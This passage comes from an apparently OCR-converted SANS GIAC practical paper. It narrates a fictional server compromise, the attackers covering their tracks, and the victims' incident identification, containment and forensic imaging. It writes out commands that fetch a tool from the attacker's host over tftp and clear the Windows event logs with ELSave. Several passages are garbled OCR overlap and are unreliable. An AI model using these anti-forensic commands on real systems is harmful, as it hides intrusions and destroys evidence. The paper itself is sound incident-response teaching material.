

Covering Tracks: Given all the love the boys have received over making the video files available on the Internet, it wouldn't take much to figure out they were the ones responsible for the compromise of homevideo.com. However, true to their hacker mindset, they are determined to hide any trace of evidence of the break-in itself. The

DreamFTP logs are not much of a concern since the only evidence is the fact that they connected to the server. It doesn't even show that they attempted to download any files. They are aware that Ultr@VNC generates event logs and are correct as shown in Figure 8.

| <b>E</b> Event Viewer                                                                               |                         |                |             |                |          |              | 그미지                      |
|----------------------------------------------------------------------------------------------------|-------------------------|----------------|-------------|----------------|----------|--------------|--------------------------|
| 白田<br>Action<br>View                                                                                | 67 团曝                   | 皥              |             |                |          |              |                          |
| Tree                                                                                                | Application Log         | $156$ event(s) |             |                |          |              |                          |
| <b>词</b> Event Viewer (Local)                                                                       | <b>Type</b>             | Date           | Time        | Source         | Category | Event        | $\blacktriangle$<br>User |
| <b>创 Application Log</b>                                                                            | Information             | 10/22/2004     | 7:18:50 PM  | UltraVnc       | Devices  | $\mathbf{1}$ | N/A                      |
| Security Log                                                                                        | Dinformation            | 10/22/2004     | 1:59:50 PM  | LoadPerf       | None     | 1000         | N/A                      |
| 33<br>System Log                                                                                    | Dinformation            | 10/22/2004     | 1:59:50 PM  | LoadPerf       | None     | 1000         | N/A                      |
|                                                                                                    | DInformation            | 10/22/2004     | 1:59:50 PM  | LoadPerf       | None     | 1000         | N/A                      |
|                                                                                                    | Dinformation            | 10/22/2004     | 1:59:49 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | Dinformation            | 10/22/2004     | 1:59:49 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | DInformation            | 10/22/2004     | 1:59:49 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | <b>A</b> Warning        | 10/22/2004     | 1:59:41 PM  | WinMgmt        | None     | 36           | N/A                      |
|                                                                                                    | <b>A</b> Warning        | 10/22/2004     | 1:59:20 PM  | FrontPage 4.0  | None     | 1000         | N/A                      |
|                                                                                                    | <mark>‼∖</mark> Warning | 10/22/2004     | 1:59:20 PM  | FrontPage 4.0  | None     | 1000         | N/A                      |
|                                                                                                    | Warning                 | 10/22/2004     | 1:59:20 PM  | FrontPage 4.0  | None     | 1000         | N/A                      |
|                                                                                                    | <mark>∆</mark> Warning  | 10/22/2004     | 1:59:20 PM  | FrontPage 4.0  | None     | 1000         | N/A                      |
|                                                                                                    | D Information           | 10/22/2004     | 1:59:19 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | Dinformation            | 10/22/2004     | 1:59:19 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | Dinformation            | 10/22/2004     | 1:59:13 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | DInformation            | 10/22/2004     | 1:59:06 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | DInformation            | 10/22/2004     | 1:59:02 PM  | LoadPerf       | None     | 1001         | N/A                      |
|                                                                                                    | DInformation            | 10/22/2004     | 1:58:56 PM  | MSDTC          | SVC      | 4097         | N/A                      |
|                                                                                                    | <b>B</b> Error          | 10/22/2004     | 1:57:21 PM  | <b>FTPCtrs</b> | None     | 1000         | N/A                      |
|                                                                                                    | DInformation            | 10/22/2004     | 12:48:18 PM | LoadPerf       | Devices  | з            | N/A                      |
|                                                                                                    | <b>D</b> Information    | 10/22/2004     | 12:48:14 PM | MSDTC          | Devices  | $\mathbf{1}$ | N/A                      |
|                                                                                                    |                         |                |             |                |          |              |                          |
|                                                                                                    | ⊣∣                      |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
| Figure 8- Event Viewer Logs                                                                         |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
| They immediately start the process of removing event logs.                                          |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
| They already have in their arsenal a utility called ELSave.exe, as developed by Jesper              |                         |                |             |                |          |              |                          |
| Lauritsen. <sup>33</sup> This utility allows you to save or clear Windows event logs. They download |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
| the executable from their laptop and run the commands as shown below:                               |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
| C:\remote>tftp -i 172.16.30.2 GET elsave.exe                                                        |                         |                |             |                |          |              |                          |
| Transfer successful: 33792 bytes in 1 second, 33792 bytes/s                                         |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |
| C:\remote>elsave --help                                                                             |                         |                |             |                |          |              |                          |
| usage: elsave [-s \\server] [-l log] [-F file] [-C] [-q]                                            |                         |                |             |                |          |              |                          |
| Saves and/or clears a Windows NT event log. Version 0.4 19980907.                                   |                         |                |             |                |          |              |                          |
| -s \\server Server for which you want to save or clear the log.                                     |                         |                |             |                |          |              |                          |
|                                                                                                    |                         |                |             |                |          |              |                          |

*Figure 8- Event Viewer Logs*

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
C:\remote>tftp -i 172.16.30.2 GET elsave.exe
Transfer successful: 33792 bytes in 1 second, 33792 bytes/s
C:\remote>elsave --help
usage: elsave [-s \\server] [-l log] [-F file] [-C] [-q]
Saves and/or clears a Windows NT event log. Version 0.4 19980907.
-s \\server Server for which you want to save or clear the log.
-1 log Name of log to save or clear.
-F file Save the log to a file with this name. Must be absolute path to
            local file on the server for which you want to save the log.
-C Clear the log.
-q Write errors to the event log
C:\remote>elsave -l application -C
C:\remote>elsave -l system -C
C:\remote>elsave -l security -C
```
 $\overline{\phantom{a}}$ <sup>33</sup> http://www.ibt.ku.dk/jesper/ELSave/

This utility leaves a slight trace as it shows that an audit event occurred. This is something the boys can live with. The audit event is shown in Figure 9.



*Figure 9- Audit event*

Jez removes the c:\remote folder that was created to transfer and install files.

```
C:\>rmdir /s remote
remote, Are you sure (Y/N)? y
```
The last thing he does is reboot the system. This way the sysadmin might just think there was a hardware problem or something of that nature. After this, the boys go out and celebrate by having a cold one. Their buddy snaps a digital picture of them at their favorite pub. See Figure 10.



© SANS Institute 2005, As part of GIAC practical repository Author retains full rights. *Figure 10- Jez and Dez*

#### **Part Four: The Incident Handling Process**

We now turn our attention away from Jez and Dez, as they bask in the glow of their successful hack and subsequent fame, to George and his team at homevideo.com.

The mass are the state of the mass are the mass are the mode of the sum experience with the Cisco PIX firewall or noter. It didn't e syntax and get them up and running. George is thrilled the San who can do so many things. who handles all accounting matters of the company. Due to her technical background, Background: Since starting homevideo.com eight months ago, George is feeling great about the growth of the website. Besides hosting Jack's presence on the web, he has many other clients doing similar home video conversions. In fact, he has hired three additional employees. Sam manages the web and FTP servers as well as taking care of the security aspects of the site. He has a fairly strong background in computer security but no experience with the Cisco PIX firewall or router. It didn't take him long to figure out the syntax and get them up and running. George is thrilled that he found someone like Sam who can do so many things. He also hired Sarah three months ago, she has also picked up web development skills. Finally, George recently hired Amy. She has a strong background in e-commerce, and is in charge of all advertising and marketing for the site. Amy has only been on board for less than a month but has already earned her keep by increasing the client base by 25%. She has also landed several prominent sponsors for the website.

After hearing about Jack's success in landing Haris Pilton's boyfriend as a client, George is really feeling great about his business. He has found a niche on the information super highway and is looking to expand even more in the next six months. Dreams of an IPO are dancing in his head.

Preparation: Sam is starting to feel a little uneasy about the security of the site. He knows the firewall is doing its job but would like to increase the security awareness by adding an intrusion detection system. However, Sam feels real good about how he has secured the DreamFTP server. He restricts each client to their own private space on the server and has good access controls. Sam knows the importance of having hard to guess passwords. Sam also recognizes that they are not prepared to handle a significant security event. So far, they have been lucky. He sets up a time to meet with George to discuss his concerns.

Sam setup the border router and the PIX firewall soon after he came on board. Before he started, the site was wide open. He configured the router with the recommended security baseline. With the PIX firewall, at the time, Sam knew he needed email, FTP, http, https, Windows networking, and proxy ports open. Instead of configuring it for each server individually, he opened up these ports to all his public servers. It just made sense at the time and was much cleaner and easier to understand the firewall rules. The rule base had not changed since he set it up. He knew he should go back and look at the rules again very soon.

went with AVG Professional Single Edition Anti-Virus software because it combines George absolutely insisted that each computer have anti-virus software loaded. He unique combinations of detection methods (heuristic analysis, generic detection, scanning and integrity checking).<sup>34</sup> Since they have the PIX firewall in place, he didn't feel it necessary to add host-based personal firewalls at this time.

 $\overline{\phantom{a}}$ 

http://www.grisoft.com/us/us\_index.php

Looking at the preparation of homevideo.com, you could tell that it was built up on a shoestring with just the bare minimum countermeasures in place.

jump out at him and he feels sick.  $\blacksquare$ Identification: George is getting ready to go into work on Monday morning around 6:35 a.m. and happens to be watching CNN and news about a Haris Pilton home video catches his attention. He knew that Jack was doing some work for Pilton's boy friend, Sick Rolemon. CNN was reporting that an amateur video is grabbing all kinds of attention on the Internet. George calls Jack at home and asks if indeed he had finished the work. Jack informs him that he had uploaded the clips to the homevideo.com FTP server on Friday morning around 10:00 a.m. as well as one additional video early this morning at 01:46 a.m. George then calls Sam and asks him to turn on the tube to CNN. After watching just a minute of the news, Sam knows that something is wrong. Sam jumps on the web and does a quick Google search. The results, as shown in Figure 9,

| http://www.google.com/search?hl=en&safe=off&q=haris+pilton+mpeg |                                    |             |         |                                                        |  | <b>V</b> Coogle search                                                | $\theta$ of 100% $\theta$ s $\theta$ - |
|-----------------------------------------------------------------|------------------------------------|-------------|---------|--------------------------------------------------------|--|-----------------------------------------------------------------------|----------------------------------------|
|                                                                 | Web<br>Images<br>haris pilton mpeg | Groups News | Froogle | more »<br><b>Advanced Search</b><br><b>Preferences</b> |  |                                                                       |                                        |
| Web                                                             |                                    |             |         |                                                        |  | Results 1 - 10 of about 392,000 for haris pilton mpeg. (0.45 seconds) |                                        |

*Figure 11- Google search results*

Close to 400,000 hits! How could this be? He knows that only Mr. Rolemon has access to the FTP and web site for his videos. There is no way that the clips could be floating out on the Internet unless, unless someone had broken in and ripped off the videos. He calls George back at 6:55 a.m. and informs him that they have a problem and that everyone should meet at the office immediately.

Just as George is ready to leave, the phone rings again. His heart drops as he recognizes the I.D. as Sick Rolemon. Sick is furious and is threatening lawsuits. He trusted homevideo.com and it appears that trust has been severely broken. He demands that George figure out what happened and provide him with answers, fast!

**CAN INTERFED and TUCU and IS and BY THE SANS IN THE AGAM INCRED AT 1.46 a.m.** George then calls Sam and asks him to turn on the gig list a minute of the news, Sam knows that something is version and he feels sick.<br> **SANS** The team starts arriving at the office at 7:20 a.m. Sam is the first to arrive, followed by George, Amy, and then Sarah. Sam heads straight to the FTP server. He and Sarah sit down and open up their logbooks. They know they need to start documenting every action they take from this point on. After logging in, Sam doesn't spot anything unusual. The DreamFTP logs shows normal traffic and only one anomaly that he makes a note in his logbook as shown in Table 22. It was a connection without any additional actions or a termination of session. He noted the IP address of 172.16.30.2 as well as the date and time, Friday evening of course! He also notices that the server had been rebooted sometime Friday evening as well.

| 22/10/2004 18:08:06<br>22/10/2004 18:08:06 |                      | [0000000004] Client connected from 172.16.30.2. |
|--------------------------------------------|----------------------|-------------------------------------------------|
| 22/10/2004 18:08:06                        | [00000000041 220-    |                                                 |
| 22/10/2004 18:08:06                        | [0000000004] 220-    | Welcome to Dream FTP Server                     |
| 22/10/2004 18:08:06                        | [00000000041 220-    | Copyright $2002 - 2004$                         |
| 22/10/2004 18:08:06                        | [00000000041 220-    | BolinTech Inc.                                  |
| 22/10/2004 18:08:06                        | [00000000041 220-    |                                                 |
| 22/10/2004 18:08:06                        |                      |                                                 |
| 22/10/2004 18:08:06                        | $[00000000004]$ 220- |                                                 |
| 22/10/2004 18:08:06                        | [00000000041 220     |                                                 |

*Table 22- DreamFTP log anomaly*

Sam then checks the PIX firewall logs for any entry from 172.16.30.2 and found a very telling entry. What jumped out at him was the connection to port 1080 to the FTP server.

```
Oct 22 19:19:49 MT: %PIX-6-IPACCESSLOGS: list InBnd1 permitted tcp 
172.16.30.2(41120) -> 192.168.10.2(1080) 12 packets
```
He then asks Sarah to run a netstat -na command from the FTP server. The results again confirm Sam's suspicion that something is not right. Sure enough, port 1080 is listening on the FTP server. Sam knows that there should not be a service running on port 1080. He has a proxy running on the web server but not on the FTP server.



Sam needs to know what is listening on port 1080. He fires up Process Explorer and gets his answer. VNC server for Win32 is a running process as shown in Figure 12.

|                                                                                    |                                                                                                    |                                                                                                    | t 1080. He has a proxy running on the web server but not on the FTP server                                                                                                    |                                                                                                    |              |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| >netstat -na                                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| ive Connections                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| roto<br>СP                                                                         | Local Address<br>0.0.0.0:21                                                                                                    |                                                                                                    | Foreign Address<br>0.0.0.0:0                                                                                                    | State<br>LISTENING                                                                                                    |              |
| СP                                                                                 | 0.0.0.0:1080                                                                                                    |                                                                                                    | 0.0.0.0:0                                                                                                    | <b>LISTENING</b>                                                                                                    |              |
| DΡ<br>>                                                                            | 192.168.10.2:500                                                                                                    |                                                                                                    | $\star$ . $\star$<br>n needs to know what is listening on port 1080. He fires up Process Explore                                                                                                    |                                                                                                    |              |
|                                                                                    | Process Explorer - Sysinternals: www.sysinternals.com                                                                                                    |                                                                                                    | s his answer. VNC server for Win32 is a running process as shown in Figure                                                                                                    |                                                                                                    | $-10 \times$ |
| File<br>Options<br>Ξ<br>陱                                                          | Find<br>View<br><b>Process</b><br><b>ED</b> 3<br>會<br>21. 国                                                                                                    | Handle Help<br>高的田<br>$\boldsymbol{\mathsf{x}}$                                                                           |                                                                                                    |                                                                                                    |              |
| Process                                                                            |                                                                                                    | PID                                                                                                    | <b>CPU</b><br>Description                                                                                                    | Company Name                                                                                                    |              |
| Interrupts<br>$\Box$ DPCs<br>日 System<br>sychost.exe                               | EI SMSS.EXE<br>CSRSS.EXE<br>EI MINLOGON.EXE<br>EI <sup>-</sup> SERVICES.EXE<br>sychost.exe<br>spoolsv.exe<br>sychost.exe<br>Tegsvc.exe<br>mstask.exe<br>WinMgmt.exe<br>winvnc.exe<br>sychost.exe<br>LSASS.EXE | n/a<br>n/a<br>$\cdot$ 8<br>132<br>160<br>180<br>208<br>404<br>436<br>468<br>508<br>528<br>584<br>612<br>624<br>220<br>576 | Hardware Interrupts<br>Deferred Procedure Calls<br>Windows NT Session Manager<br>Client Server Runtime Process<br>Windows NT Logon Application<br>Services and Controller app<br>Generic Host Process for Win32 Services<br>Spooler SubSystem App<br>Generic Host Process for Win32 Services<br>Remote Registry Service<br>Task Scheduler Engine<br>Windows Management Instrumentation<br>VNC server for Win32<br>Generic Host Process for Win32 Services<br>LSA Executable and Server DLL (Export Version)<br>Generic Host Process for Win32 Services | Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation<br>UltraVNC<br>Microsoft Corporation<br>Microsoft Corporation<br>Microsoft Corporation |              |
| Type /<br>Mutant<br>Port<br>Section<br>Semaphore<br>Semaphore:<br>Thread<br>Thread | Name<br>\BaseNamedObjects\ R_000000000df_SMem<br>winvnc.exe(612): 760<br>winvnc.exe[612]: 976<br>winvnc.exe[612]: 824                                                                                         |                                                                                                    | \BaseNamedObjects\WinVNC_Win32_Instance_Mutex<br>\RPC Control\OLE6978AE0192154F4D8BB4A1B6EE61<br>\BaseNamedObjects\shell.(7CB834F0-527B-11D2-9D1F-0000F805CA57)<br>\BaseNamedObjects\shell.{A48F1A32-A340-11D1-BC6B-00A0C90312E1}                                                                                                    |                                                                                                    | ÷            |

*Figure 12- Process Explorer - winvnc.exe*

After seeing the results from Process Explorer, Sarah and Sam are 100% sure that the FTP server has been compromised! They quickly take the results to George. They

decide at this point to pull the network connection from the server and quickly put a notice on the web server saying the system is down due to network problems. This should buy them some time to figure out what to do next. The system is pulled from the network at 7:45 a.m.

In order to catch their breath, they all head to the break room for a cup of strong coffee. Sam and Sarah update their logbooks of what they found at this point. George decides to be proactive and have Amy start to contact all their clients and let them know the status.

I: In order to preserve the evidence, George knows that a fids to be performed. He tells Sam to proceed with a full bytive. One of the main one of the main one of the main sine is of Sam, and one of the main in compromise hired, was his background in computer security. Sam knows the procedures of Incident Containment: In order to preserve the evidence, George knows that a full forensics analysis needs to be performed. He tells Sam to proceed with a full byte-level backup of the hard drive. One of the strong suits of Sam, and one of the main reasons he was Handling of a compromise and proceeds to make a backup of the system so he and Sarah could dig deeper to try and get answers to their many questions. Sam performs the following steps:

- Hard shutdown of the system, pull the plug. This will preserve everything stored on the hard drive.
- Removes the hard drive from the system.
- Installs hard drive into newly purchased external USB 2.0 hard drive enclosure, the Addonix Pocket ExDrive<sup>35</sup>, and connects to his laptop.
- Connects new Maxtor One Touch external USB 2.0 120Gb drive<sup>36</sup> to laptop.
- Boots Helix Ver. 1.5 Incident Reponse and Forensics  $CD^{37}$ .
- Runs Grab 1.2.1, a graphical interface to dd/sdd/dcfldd, to make an image of the hard drive. See Figure 13.
- Command-line invoked from Grab:

sdd if=/dev/hda1 skip=0 conv=noerror ibs=4096 2>> /var/local/grab/logs/grab.image.log | grab-counter 2>> /var/local/grab/logs/grab.buffer.data | tee /var/local/grab/grab-fifo | md5sum > /tmp/hash.log 2>&1 sdd if=/var/local/grab/grab-fifo 2>> /var/local/grab/logs/grab.image.log | dd of=/mnt/sda1/dream seek=0 obs=4096 >> /var/local/grab/logs/grab.image.log 2>&1

 $\overline{\phantom{a}}$ 

<sup>&</sup>lt;sup>35</sup> http://www.addonics.com/products/enclosures/ae5idecsu2f.asp

<sup>36</sup> http://www.maxtor.com/\_files/maxtor/en\_us/documentation/data\_sheets/onetouch\_data\_sheet.pdf<br>37 http://www.naxtor.com/\_files/maxtor/en\_us/documentation/data\_sheets/onetouch\_data\_sheet.pdf

<sup>37</sup> http://www.e-fense.com/helix/

